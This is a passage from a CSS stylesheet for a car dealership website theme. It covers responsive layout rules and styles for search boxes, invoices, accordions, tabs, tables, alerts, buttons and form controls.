  .footer-style-five .footer-top .right-box .subscribe-form .form-group {
    width: 100%;
  }

  .dashboard-widget .nav-tabs {
    display: block;
  }

  .dashboard-widget .nav-tabs li {
    margin-bottom: 15px;
  }

  .header-style-ten .header-inner .right-box .haeder-img {
    display: none;
  }

  .header-style-ten .header-inner .c-box .nav-out-bar {
    display: none;
  }

  .header-style-ten .header-inner .c-box .logo-inner {
    width: 100%;
  }

  .header-style-ten .header-inner .c-box .logo-inner .logo {
    margin-right: auto;
  }

  .header-style-ten .header-inner .c-box .btn-box .menu-btn .button {
    margin-right: 0;
    font-size: 30px;
  }

  .blog-section-five .right-box-two .social-section .inner-column .social-icons {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .blog-section-five .right-box-two .social-section .inner-column {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .blog-section-five .right-box-two .social-section .inner-column .social-icons {
    margin-bottom: 15px;
  }

  .blog-section-five .right-box-two .social-section {
    padding: 30px 0;
  }

  .blog-section-five .right-box-two .Reply-sec .right-box .rating-list.two {
    margin-right: 0;
  }

  .blog-section-five .right-box-two .Reply-sec .right-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .blog-section-five .right-box-two .list-sec-two .list-two li {
    line-height: unset;
  }

  .cart-table {
    padding-right: 0;
  }

  .cart-table table tr {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .cart-table table tr td {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }

  .cart-table .shop-cart-product {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .cart-table .shop-cart-product .shop-product-cart-img {
    margin-right: 0;
  }

  .shop-product-cart-info {
    text-align: center;
  }

  .cart-table-bottom .coupan-form {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .cart-table-bottom .coupan-form input {
    margin-right: 0;
    width: 100%;
    margin-bottom: 20px;
  }

  .theme-btn-web {
    width: 100%;
    text-align: center;
  }

  .cart-table table .number {
    margin: 0 auto;
  }

  .cart-table table thead th {
    width: 100%;
    text-align: center;
  }

  .cart-table table thead th:last-child {
    display: none;
  }

  .contact-us-section .ofice-section {
    padding-top: 70px;
  }

  .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li {
    margin-bottom: 20px;
  }

  .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box .list.two {
    margin-right: 0;
  }

  .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .cars-section-four .pagination-sec .pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .inventory-pager {
    padding-bottom: 80px;
  }

  .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box {
    display: block;
  }

  .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list.two {
    margin-right: 0;
  }



  /* .inventory-section .boxcar-title-three .spectes-list li {
    display: block;
    margin-right: 0;
    margin-bottom: 10px;
  } */

  .inventory-section .boxcar-title-three .spectes-list li span {
    width: 100%;
  }

  .inventory-section .inspection-column .inner-column .image-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .inventory-section .inspection-column .inner-column .image-box>img {
    width: 20%;
  }

  .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li a {
    font-size: 12px;
  }

  .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn {
    margin-right: 0;
    margin-bottom: 20px;
  }

  .inventory-section .inspection-column .inner-column .contact-list .image-box>img {
    width: auto;
  }

  .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li a .image-box {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .cars-section-three {
    padding-top: 80px;
  }

  .contact-block .inner-box {
    padding: 50px 25px;
  }

  .login-section .inner-container {
    padding: 0 15px;
  }

  .login-section .btn-box-two .social-btns {
    display: block;
  }

  .login-section .btn-box-two .social-btns .fb-btn {
    width: 100%;
    margin-bottom: 10px;
    text-align: center;
  }

  .shop-cart.pt30 .container {
    padding-top: 50px;
  }

  .boxcar-pricing-section-seven {
    padding-top: 70px;
  }

  .boxcar-pricing-section-two .content-column .inner-column .boxcar-title h2 {
    line-height: 40px;
  }

  .services-inner-section .why-choose-us-section.v3 .right-box {
    padding-top: 80px;
  }

  .shop-single-thumbs-slider {
    display: none;
  }

  .shop-single-product-slider {
    width: 100%;
    margin-left: 0;
  }

  .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box {
    display: block;
  }

  .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .wrap-fixed-sidebar .widget-sidebar-filter {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }

  .boxcar-brand-section {
    padding: 5px 0;
  }

  .blog-section-two {
    padding-bottom: 90px;
  }

  .cars-section-four {
    padding: 120px 0 40px;
  }

  .why-choose-us-section {
    padding: 70px 0 64px;
  }

  .boxcar-customers-section {
    padding: 60px 0;
  }

  .boxcar-customers-section .boxcar-title {
    margin-bottom: 15px;
  }

  .boxcar-team-section {
    padding: 60px 0;
  }

  .boxcar-inspiration-section {
    padding-bottom: 60px;
  }

  .boxcar-service-section .content-column .inner-column .title {
    font-size: 32px;
    line-height: 42px;
  }

  .boxcar-service-section {
    padding-bottom: 60px;
  }

  .brand-boxcar-banner-section .content-column .inner-column .title {
    font-size: 40px;
    line-height: 50px;
  }

  .brand-boxcar-banner-section {
    padding: 60px 0;
  }

  .boxcar-banner-section-v1 {
    background-position: top;
  }
}

/* Extra small devices */
@media (max-width: 416px) {
  .header-style-v1 .header-inner .right-box>a {
    display: none;
  }

  .cars-section-three .nav-tabs .nav-link {
    width: 100%;
    /* margin-bottom: 15px; */
    margin-right: 0;
  }

  .boxcar-pricing-section .content-column .inner-column .boxcar-title h2 {
    font-size: 22px;
    line-height: 24px;
    margin-bottom: 14px;
  }
	.boxcar-pricing-section .content-column .inner-column .boxcar-title h3 {
    font-size: 16px;
	}
	.boxcar-pricing-section .content-column .inner-column .boxcar-title .text {
    font-size: 14px;
	}
  .choose-us-block .inner-box .content-box .text {
    padding-right: 0;
  }

  .blog-blockt-two .inner-box .hover-img {
    display: none;
  }

  .blog-blockt-two .inner-box .title br {
    display: none;
  }

  .cars-section-four .nav-tabs .nav-link {
    width: 100%;
  }

  .boxcar-service-section .content-column .inner-column .title {
    font-size: 32px;
    line-height: 40px;
  }

  .boxcar-service-section .content-column .inner-column .store span {
    font-size: 11px;
  }

  .brand-boxcar-banner-section .content-column .inner-column .title {
    font-size: 32px;
    line-height: 40px;
  }

  .brand-boxcar-banner-section .content-column .inner-column .btn {
    padding: 0 30px;
    height: 50px;
    line-height: 50px;
  }

  .boxcar-title h2 {
    font-size: 26px;
		margin-bottom: 0px;
  }

	.cars-section-two .boxcar-title h2 {
    line-height: 66px;
  }

  .blog-blockt-two .inner-box .title {
    line-height: 36px;
  }

  .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box h1 {
    font-size: 50px;
    line-height: 60px;
  }

  .calculater-section .content-column .inner-column {
    padding: 40px;
  }

  .brand-block-four .inner-box {
    /* width: 100%; */
  }

  .brand-block-four {
    width: 100%;
    /* margin-right: 0; */
  }

  .why-choose-us-section-three .right-box {
    padding: 70px 30px 70px;
  }

  .boxcar-brand-section-three .right-box {
    padding: 70px 30px;
  }

  .boxcar-banner-section-six .content-column .inner-column .btn-box {
    display: block;
  }

  .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more {
    margin-right: 0;
    display: block;
    margin-bottom: 15px;
    text-align: center;
  }

  .boxcar-pricing-section-four .content-column .inner-column .boxcar-title h2 {
    line-height: 42px;
  }

  .boxcar-inspiration-section-two .right-box-two .uper-box .content-box {
    padding-left: 0;
    margin-bottom: 10px;
  }

  .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .icon {
    position: static;
  }

  .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box h1 {
    font-size: 32px;
    line-height: 40px;
  }

  .boxcar-service-section {
    padding: 90px 0;
  }




  .cars-block-five {
    width: 50%;
  }

  .cars-section-ten .nav-tabs .nav-link {
    margin-right: 0;
    width: 100%;
  }

  .cars-section-ten .right-box {
    padding-left: 15px;
    padding-right: 15px;
  }

  .news-letter-section .form-column .inner-column .subscribe-form .form-group button {
    position: static;
    width: 100%;
    margin-top: 20px;
  }

  .boxcar-banner-section-nine .banner-content .content-box h2 {
    font-size: 40px;
  }

  .boxcar-banner-section-nine .banner-content .content-box .btn-box {
    display: block;
  }

  .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more {
    margin-right: 0;
    width: 100%;
    margin-bottom: 15px;
  }

  .blog-section-three {
    padding-bottom: 80px;
  }

  .choose-us-block-five .inner-box .content-box .text {
    padding-right: 0;
  }

  .boxcar-pricing-section-five .content-column .inner-column .boxcar-title h2 {
    line-height: 40px;
  }

  .counter-block {
    width: 100%;
  }

  .boxcar-pricing-section-six .content-column .inner-column .boxcar-title h2 {
    font-size: 28px;
    line-height: 40px;
  }

  .boxcar-service-section-two .content-column .inner-column .title {
    font-size: 30px;
    line-height: 40px;
  }

  .boxcar-service-section-two .content-column .inner-column .store span {
    line-height: 16px;
    margin-bottom: 10px;
  }

  .boxcar-team-section-two {
    padding-bottom: 80px;
  }

  .about-inner-one .faqs-section .widget-accordion .block .acc-btn {
    font-size: 16px;
  }

  .dashboard-widget .content-column .inner-column .form-box form .form-column {
    width: 100%;
  }

  .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
    width: 100%;
  }



  .inventory-section .inspection-column .inner-column .form-box .form-list {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .inventory-section .inspection-column .inner-column .form-box .form-list li {
    margin-right: 0;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .inventory-section .inspection-column .inner-column .form-box .form-list li span {
    margin-right: auto;
  }

  .inventory-section .inspection-column .inner-column .form-box .form-list li {
    margin-bottom: 10px;
  }

  .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
    margin-bottom: 10px;
    margin-right: 0;
  }

  .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list {
    display: none;
  }

  .inventory-section .inspection-column .inner-column .description-sec .des-list {
    display: block;
  }

  .inventory-section .inspection-column .inner-column .description-sec .des-list li {
    margin-right: 0;
    margin-bottom: 15px;
  }

  .inventory-section .inspection-column .inner-column .contact-box-three .icon-box {
    position: static;
  }

  .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box {
    padding-left: 0;
    margin-top: 30px;
  }

  .inventory-section .side-bar-column.v3 .contact-box-two .btn-box {
    display: block;
  }

  .inventory-section.v1 .description-sec.v2,
  .inventory-section.v1 .features-sec.v2,
  .inventory-section.v1 .faqs-section.v2,
  .inventory-section.v1 .location-box.v2,
  .inventory-section.v1 .form-box.v2,
  .inventory-section.v1 .main-review-box,
  .inventory-section.v1 .reply-c-box {
    padding-left: 15px;
    padding-right: 15px;
  }

  .text-box {
    display: block;
  }

  .text-box .text {
    margin-bottom: 15px;
  }

  .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
    width: 100%;
  }

  .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box img {
    width: 100%;
  }

  .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
    width: 100%;
  }

  .services-inner-section .calculater-sec .content-column .inner-column {
    padding: 30px 15px;
  }

  .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box {
    display: block;
  }

  .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .number {
    height: 50px;
    margin-bottom: 20px;
  }

  .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box {
    display: block;
  }

  .cars-section-fifteen .cars-section-fourteen.v1 {
    padding-top: 60px;
  }

  .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }



}

.header-style-v1 .btn .header-btn-two:hover {
  border-color: transparent;
}



/* custom */
.layout-search .search-box {
  position: relative;
}

.layout-search .search-box .icon {
  position: absolute;
  left: 19px;
  top: 50%;
  transform: translateY(-50%);

}

.layout-search .search-box input {
  background: transparent;
  width: 400px;
  height: 47px;
  line-height: 47px;
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color-light);
  padding: 0px 20px 0px 46px;
  border-radius: 16px 16px 0px 0px;
  /* -webkit-transition: all 300ms ease;
  transition: all 300ms ease; */

}

@media (max-width: 1600px) {

  .boxcar-header.five .right-box .phone,
  .hheader-style-v4.style-1 .right-box .phone {
    display: none;
  }
}


.layout-search .search-box input::placeholder {
  color: var(--theme-color-light);

}

.layout-search.active .search-box input {
  color: var(--theme-color-dark);
  background-color: var(--theme-color-light);
}

.layout-search.active .search-box svg path {
  fill: var(--theme-color-dark);
}

.layout-search {
  margin-top: -12px;
  position: relative;
  z-index: 100;

}

.layout-search.style1 .box-content-search {
  border: 1px solid rgba(225, 225, 225, 1);

}


.layout-search .box-content-search {
  position: absolute;
  left: 0px;
  right: 0px;
  background-color: var(--theme-color-light);
  height: 382px;
  border-top: 1px solid rgba(225, 225, 225, 1);
  opacity: 0;
  visibility: hidden;
  border-radius: 0px 0px 16px 16px;
  /* -webkit-transition: all 300ms ease;
  transition: all 300ms ease; */
}

.layout-search .box-content-search.active {
  opacity: 1;
  visibility: visible;
}

.layout-search .box-content-search .car-search-item {
  display: flex;
  gap: 15px;
  padding: 15px 20px 14px;
  position: relative;

}

.layout-search .box-content-search .car-search-item::after {
  position: absolute;
  content: "";
  background: rgba(217, 217, 217, 1);
  height: 1px;
  left: 20px;
  right: 20px;
  bottom: 0;
}

.layout-search .box-car-search {
  height: 333px;
  overflow: auto;
  margin-right: 5px;
}

.layout-search .box-car-search::-webkit-scrollbar {
  width: 3px;
  margin-right: 5px;
}

.layout-search .box-car-search::-webkit-scrollbar-thumb {
  background: rgba(225, 225, 225, 1);

}

.box-content-search .car-search-item .name {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 5px;
  color: var(--theme-color-dark);
}

.box-content-search .car-search-item .price {
  font-size: 16px !important;
  line-height: 28px;
  font-weight: 500;
  color: var(--theme-color-dark) !important;
}

.box-content-search .car-search-item .box-img {
  border-radius: 16px;
  width: 70px;
  height: 70px;
  overflow: hidden;
  flex-shrink: 0;
}

.box-content-search .btn-view-search {
  font-size: 15px;
  line-height: 26px;
  color: rgba(64, 95, 242, 1);
  font-weight: 500;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  padding: 12px 0px;
}

.boxcar-header.v10 .layout-search .search-box input,
.header-style-v9 .layout-search .search-box input,
.boxcar-header.v6 .layout-search .search-box input,
.header-style-v3 .layout-search .search-box input,
.header-style-v7 .layout-search .search-box input {
  width: auto;

}

.boxcar-header.v10 .layout-search.active .search-box input,
.header-style-v9 .layout-search.active .search-box input,
.boxcar-header.v6 .layout-search.active .search-box input,
.header-style-v3 .layout-search.active .search-box input,
.header-style-v7 .layout-search.active .search-box input {
  width: 380px;
}

.hheader-style-v4.v10 .header-inner .c-box .nav-out-bar {
  margin-right: 0px;
}

.boxcar-header.v10 .layout-search,
.header-style-v9 .layout-search,
.header-style-v3 .layout-search,
.boxcar-header.v6 .layout-search,
.header-style-v7 .layout-search {
  margin-top: 0;
  margin-right: 10px;
}

.boxcar-header.v10 .layout-search .search-box input,
.header-style-v7 .layout-search .search-box input,
.boxcar-header.v6 .layout-search .search-box input,
.header-style-v3 .layout-search .search-box input {
  padding-right: 10px;
}

.st-mt {
  left: 0px !important;
}

.boxcar-header.v10 .layout-search .search-box svg path,
.header-style-v7 .layout-search .search-box svg path,
.boxcar-header.five .layout-search .search-box svg path {
  fill: var(--theme-color-dark);
}

.boxcar-header.v10 .layout-search .search-box input::placeholder,
.header-style-v7 .layout-search .search-box input::placeholder,
.boxcar-header.five .layout-search .search-box input::placeholder {
  color: var(--theme-color-dark);

}

.header-style-ten .layout-search {
  margin-top: 0;
  margin-left: -25px;
}

.wrapper-invoice {
  background-color: rgba(233, 242, 255, 1);
  display: flex;
  justify-content: center;
  align-items: center;

}

.btn-default {
  padding: 20px 26px;
  border-radius: 12px;
  font-size: 15px;
  line-height: 14px;
  background-color: rgba(64, 95, 242, 1);
  font-weight: 500;
  color: var(--theme-color-light);
  display: inline-flex;
  align-items: center;
  gap: 10px;
}

.btn-default:hover {
  color: var(--theme-color-light);

}

.invoice-section {
  padding: 120px 0px;
  width: 100%;
}

.invoice-section .top {
  text-align: right;
  margin-bottom: 36px;

}

.box-invoice {
  background: var(--theme-color-light);
  box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
  border-radius: 16px;

}

.box-invoice .header {
  padding: 133px 100px 122px;
  border-bottom: 1px solid rgba(225, 225, 225, 1);
}

.box-invoice .wrap-top {
  display: flex;
  margin-bottom: 56px;
}

.box-invoice .box-left {
  width: 60%;

}

.box-invoice .wrap-top .box-right {
  width: 40%;

}

.box-invoice .wrap-top .title {
  font-size: 28px;
  line-height: 36.46px;
  color: var(--theme-color-dark);
  font-weight: 700;
  white-space: nowrap;
}

.box-invoice .wrap-top .price {
  font-size: 17px;
  line-height: 28px;
  font-weight: 500;
  color: var(--theme-color-dark);
}

.box-invoice .wrap-date {
  display: flex;
  margin-bottom: 60px;
}

.box-invoice .wrap-date label {
  font-size: 15px;
  line-height: 28px;
  display: block;
}

.box-invoice .wrap-date .date {
  font-size: 15px;
  line-height: 28px;
  font-weight: 500;
}

.box-invoice .wrap-info {
  margin-bottom: 40px;
  display: flex;
}

.box-invoice .wrap-info .title {
  font-size: 20px;
  line-height: 26.04px;
  color: var(--theme-color-dark);
  font-weight: 500;
  margin-bottom: 12px;
}

.box-invoice .wrap-info .sub {
  color: var(--theme-color-dark);
  font-size: 15px;
  line-height: 28px;
  font-weight: 500;

}

.box-invoice .wrap-info .desc {
  color: var(--theme-color-dark);
  font-size: 15px;
  line-height: 28px;
  margin-bottom: 0;
  font-weight: 400;
}

.invoice-table {
  width: 100%;
}

.invoice-table thead {
  background-color: rgba(233, 242, 255, 1);
}

.invoice-table .title th {
  padding: 20px 65px 20px 40px;
  color: rgba(64, 95, 242, 1);
  font-weight: 500;
  font-size: 17px;
  line-height: 28px;
}

.invoice-table .title th:first-child {
  border-radius: 8px 0 0 8px;
  width: 40%;
}

.invoice-table .title th:last-child {
  border-radius: 0px 8px 8px 0px;

}

.invoice-table .content td {
  padding: 20px 65px 20px 40px;
  font-size: 15px;
  line-height: 28px;
  border-bottom: 1px solid rgba(225, 225, 225, 1);

}

.invoice-table .content .total {
  font-size: 17px;
  line-height: 28px;
  font-weight: 500;

}

.invoice-table .content:last-child td {
  border-bottom: none;

}

.box-invoice .footer {
  padding: 43px 30px;
}

.box-invoice .footer .box-contact {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 30px;
  flex-wrap: wrap;
}

.box-invoice .footer .box-contact li {
  font-size: 15px;
  line-height: 28px;
}

.box-invoice .footer .box-contact li:first-child {
  color: rgba(64, 95, 242, 1);
}

.element-section {
  padding: 60px 0px 100px;
}

.element-section .breadcrumb {
  margin-bottom: 25px;
}

.breadcrumb .item {
  font-size: 15px;
  line-height: 26px;
  color: var(--theme-color-dark);
}

.breadcrumb .item.active {
  color: rgba(64, 95, 242, 1);
}

.element-section h2 {
  font-size: 40px;
  line-height: 45px;
  font-weight: 700;
  margin-bottom: 60px;
}

.title-element {
  font-size: 20px;
  line-height: 30px;
  font-weight: 500;
  margin-bottom: 36px;
}

/* accordion */
.box-accordion {
  margin-bottom: 60px;
}



.box-accordion .accordion-button {
  justify-content: space-between;
  padding: 40px 30px 13px 40px;
  border-radius: 16px 16px 0px 0px !important;
  background-color: rgba(249, 251, 252, 1);
  font-weight: 500;
  font-size: 18px;
  line-height: 28px;
  color: rgba(5, 11, 32, 1);
}

.box-accordion .accordion-button.collapsed {
  background-color: transparent;
}

.box-accordion .accordion-item {
  border: 0;
}



.box-accordion .accordion-collapse .accordion-body {
  padding: 0px 50px 40px 40px;
  font-size: 15px;
  line-height: 28px;
  font-weight: 400;
  color: rgba(5, 11, 32, 1);
  background-color: rgba(249, 251, 252, 1);
  border-radius: 0px 0px 16px 16px !important;
}

.box-accordion .accordion-button:focus {
  border-color: transparent;
  box-shadow: none;
}

.box-accordion .accordion-button::after {
  content: none;
}

.box-accordion .accordion-button.collapsed .icon .minus {
  display: none;
}

.box-accordion .accordion-button .icon .minus {
  display: block;
}

.box-accordion .accordion-button:not(.collapsed) {
  box-shadow: none;
}

.box-accordion .accordion-button:not(.collapsed) .icon .plus {
  display: none;
}

/* tab */
.box-tabs-element .tab-content p {
  font-size: 15px;
  line-height: 28px;
}

.box-tabs-element .nav-tab-el1 {
  margin-bottom: 30px;
}

.box-tabs-element .nav-tab-el2 {
  margin-bottom: 19px;
  display: flex;
  gap: 30px;
  border-bottom: 1px solid rgba(225, 225, 225, 1);
}

.box-tabs-element .nav-tab-el2 .nav-link {
  font-size: 16px;
  line-height: 28px;
  padding: 0;
  padding-bottom: 15px;
  border-bottom: 2px solid transparent;
  background-color: transparent;
  color: rgba(5, 11, 32, 1);
  border-radius: 0;

}

.box-tabs-element .nav-tab-el2 .nav-link.active {
  border-color: rgba(64, 95, 242, 1);
}

.box-tabs-element .nav-tab-el1 .nav-link {
  padding: 6px 17px 6px 17px;
  border-radius: 32px;
  font-size: 14px;
  line-height: 28px;
  font-weight: 500;
  color: rgba(5, 11, 32, 1);
  border: 1px solid transparent;
}

.box-tabs-element .nav-tab-el1 .nav-link.active {
  background-color: #fff;
  border-color: rgba(225, 225, 225, 1);
  box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
  color: rgba(64, 95, 242, 1);

}

.box-tabs-element-2 {
  margin-top: 70px;
}

/* table */
.box-table-el table {
  width: 100%;
}

.box-table-el table th,
.box-table-el table td {
  padding: 23px 26px 13px;
  font-size: 15px;
  line-height: 28px;
  font-weight: 500;
  color: rgba(5, 11, 32, 1);
}

.box-table-el table thead {
  background-color: rgba(233, 242, 255, 1);
}

.box-table-el table thead th {
  color: rgba(64, 95, 242, 1);
}

.box-table-el table thead th:first-child {
  border-radius: 8px 0px 0px 8px;
}

.box-table-el table thead th:last-child {
  border-radius: 0px 8px 8px 0px;
}

/* alert */
.messages-box-el .alert {
  font-size: 15px;
  line-height: 28px;
  font-weight: 500;
  padding: 24px 13px 21px 28px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-radius: 16px;
  border-color: transparent;
}

.messages-box-el .alert-info {
  background-color: rgba(205, 233, 246, 0.5);
}

.messages-box-el .alert-warning {
  background-color: rgba(247, 243, 215, 0.5);

}

.messages-box-el .alert-error {
  background-color: rgba(236, 200, 197, 0.5);

}

.messages-box-el .alert-success {
  background-color: rgba(222, 242, 215, 0.5);
}

.messages-box-el .alert-info p {
  color: rgba(71, 128, 170, 1);

}

.messages-box-el .alert-warning p {
  color: rgba(146, 114, 56, 1);

}

.messages-box-el .alert-error p {
  color: rgba(171, 51, 49, 1);
}

.messages-box-el .alert-success p {
  color: rgba(91, 112, 82, 1);

}

.messages-box-el .alert p {
  margin-bottom: 0px;
}

.messages-box-el .alert:not(:last-child) {
  margin-bottom: 20px;
}

/* button */
.tf-btn {
  padding: 13px 26px;
  display: inline-flex;
  align-items: center;
  gap: 10px;
  border-radius: 12px;
  font-size: 15px;
  line-height: 26px;
  font-weight: 500;
  border: 1px solid transparent;
}

.tf-btn.primary {
  border-color: rgba(64, 95, 242, 1);
  background-color: rgba(64, 95, 242, 1);
  color: #fff;

}

.tf-btn.primary:hover {
  background-color: rgba(78, 108, 251, 1);
  border-color: rgba(78, 108, 251, 1);
}

.tf-btn.primary-hover {
  border-color: rgba(78, 108, 251, 1);
  background-color: rgba(78, 108, 251, 1);
  color: #fff;
}

.tf-btn.secondary {
  border-color: rgba(64, 95, 242, 1);
  background-color: rgba(78, 108, 251, 0.07);
  color: rgba(64, 95, 242, 1);
}

.tf-btn.secondary:hover {
  background-color: rgba(64, 95, 242, 1);
  border-color: rgba(64, 95, 242, 1);
  color: #fff;
}

.tf-btn.secondary-hover {
  background-color: rgba(64, 95, 242, 1);
  border-color: rgba(64, 95, 242, 1);
  color: #fff;
}

.tf-btn.third {
  border-color: rgba(64, 95, 242, 1);
  background-color: #fff;
  color: rgba(64, 95, 242, 1);
}

.tf-btn.third:hover,
.tf-btn.third-hover {
  background-color: rgba(64, 95, 242, 1);
  border-color: rgba(64, 95, 242, 1);
  color: #fff;
}

.tf-btn.fourth {
  border-color: rgba(5, 11, 32, 1);
  background-color: #fff;
  color: rgba(5, 11, 32, 1);
}

.tf-btn.fourth:hover,
.tf-btn.fourth-hover {
  background-color: rgba(5, 11, 32, 1);
  border-color: rgba(5, 11, 32, 1);
  color: #fff;
}

.box-button-el {
  display: flex;
  row-gap: 26px;
  column-gap: 40px;
  flex-wrap: wrap;
  margin-bottom: 70px;
}

.box-button-el .tf-btn.secondary {
  margin-left: 55px;
}

.box-button-el .tf-btn.fourth {
  margin-left: 90px;

}

/* form */

.input-box label {
  color: rgba(129, 129, 129, 1);
  font-size: 13px;
  line-height: 16.93px;
  display: block;
  font-weight: 400;
}

.input-box {
  padding: 10px 15px;
  height: 60px;
  border: 1px solid rgba(225, 225, 225, 1);
  border-radius: 12px;
  margin-bottom: 30px;

}

.input-box:hover,
.input-box:focus,
.input-box.active {
  border: 2px solid rgba(5, 11, 32, 1);


}

.input-box input,
.input-box input::placeholder {
  font-size: 15px;
  line-height: 19.53px;
  color: rgba(5, 11, 32, 1);

}

.select-box-el {
  margin-bottom: 60px;
}

.select-box-el.style1 {
  margin-bottom: 30px;
}

.select-box-el .select-header {
  padding: 10px 15px;
  height: 60px;
  border: 1px solid rgba(225, 225, 225, 1);
  border-radius: 12px;
  cursor: pointer;
  position: relative;
}

.select-box-el .select-header .label {
  color: rgba(129, 129, 129, 1);
  font-size: 13px;
  line-height: 16.93px;
  font-weight: 400;
}

.select-box-el .select-header .icon {
  position: absolute;
  right: 15px;
  top: 50%;
  transform: translateY(-50%);
}

.select-box-el .select-header .fied-select {
  font-size: 15px;
  line-height: 19.53px;
  color: rgba(5, 11, 32, 1);
}

.select-box-el .select-header:hover,
.select-box-el .select-header:not(.collapsed) {
  border: 2px solid rgba(5, 11, 32, 1);
}

.select-box-el .select-body {
  padding: 24px;
  border: 2px solid rgba(31, 75, 63, 1);
  border-radius: 12px;
  margin-top: 20px;
}

.select-box-el .select-body .search-box {
  position: relative;
  height: 50px;
  margin-bottom: 4px;
}

.select-box-el .select-body .search-box input {
  padding: 0px;
  padding-left: 20px;
  padding-right: 30px;
  border: 1px solid rgba(225, 225, 225, 1);
  width: 100%;
  line-height: 50px;
  font-size: 15px;
  color: rgba(5, 11, 32, 1);
  border-radius: 16px;

}

.select-box-el .select-body .search-box input::placeholder {
  color: rgba(5, 11, 32, 1);

}

.select-box-el .select-body .search-box .icon {
  position: absolute;
  right: 18px;
  top: 50%;
  transform: translateY(-50%);

}

.select-box-el .box-search-select li {
  padding: 0px 15px;
  border-radius: 12px;
  font-size: 15px;
  line-height: 45px;
  color: rgba(34, 34, 34, 1);
  cursor: pointer;

}

.select-box-el .box-search-select li.active {
  background-color: rgba(233, 242, 255, 1);
  color: rgba(64, 95, 242, 1);
}

.tf-check {
  border: 1px solid rgba(225, 225, 225, 1);
  border-radius: 4px;
  background: none;
  cursor: pointer;
  outline: 0;
  height: 20px;
  width: 20px;
  -webkit-appearance: none;
  position: relative;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.tf-check.circle {
  border-radius: 50%;
}

.tf-check.circle::after {
  position: absolute;
  top: 3px;
  left: 3px;
  border-radius: 50%;
  width: 12px;
  height: 12px;
  background-color: #fff;
  margin: 0;
}

.tf-check::after {
  position: absolute;
  content: "";
  border-bottom: 2px solid transparent;
  border-right: 2px solid transparent;
  width: 6px;
  height: 10px;
  margin-top: -3px;
  transform: rotate(45deg);
}

.tf-check:checked {
  background-color: rgba(5, 11, 32, 1);
  border-color: rgba(5, 11, 32, 1);
}

.tf-check:checked::after {
  border-color: #fff;
}

.box-check-el li {
  display: flex;
  align-items: center;
  gap: 9px;
  cursor: pointer;
}

.box-check-el.style2 li {
  gap: 11px;
}

.box-check-el li label {
  font-size: 15px;
  line-height: 40px;
}

.wrap-check-btn-el {
  display: flex;
  justify-content: space-between;
}

.wrap-check-btn-el p {
  font-size: 15px;
  line-height: 28px;
  font-weight: 500;
  margin-bottom: 10px;
  color: rgba(34, 34, 34, 1);
}

.tf-switch-check {
  position: relative;
  width: 55px;
  height: 30px;
  -webkit-appearance: none;
  background: rgba(225, 225, 225, 1);
  border-radius: 30px;
  transition: 0.2s;
  margin-right: 0;
}

.tf-switch-check::before {
  content: "";
